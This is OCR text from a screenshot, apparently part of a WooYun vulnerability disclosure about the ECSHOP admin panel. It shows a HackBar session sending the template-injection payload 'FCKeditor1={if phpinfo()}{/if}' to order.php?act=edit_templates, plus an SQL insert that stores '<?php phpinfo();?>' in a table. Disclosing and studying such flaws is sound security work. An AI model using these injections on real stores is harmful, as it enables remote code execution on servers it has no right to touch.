 127.0.0.1/ec/admin/
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
127.0.0.1/ec/admin/order.php?act=edit_templates
Split URL
Execute
Enable Post data
Enable Referrer
Post data
FCKeditor1={if phpinfo()}{/if}
Disable
Cookies
CSS
Forms
Images
Information
Miscellaneous
Outline
Resize
Tools
View Source
ecshop
起始页
设置导航栏
商品列表
订单列表
用户评论
会员列表
商店设置
文件权限检测
文件校验
首页主广告管理
自定义导航栏
授权证书
站点地图
模板管理
模板选择
设置模板
库项目管理
语言项编辑
模板设置备份
邮件模板
数据库管理
数据备份
数据表优化
SQL查询
转换数据
短信管理
发送短信
推荐管理
推荐设置
分成管理
邮件群发管理
ECSHOP 管理中心 - SQL查询
运行 SQL 查询
执行SQL将直接操作数据库，请谨慎使用
insert into ecs_wholesale values(1,1,'<?php phpinfo();?>',1,1,1)
提交查询
共执行
版权所有
www.wooyun.org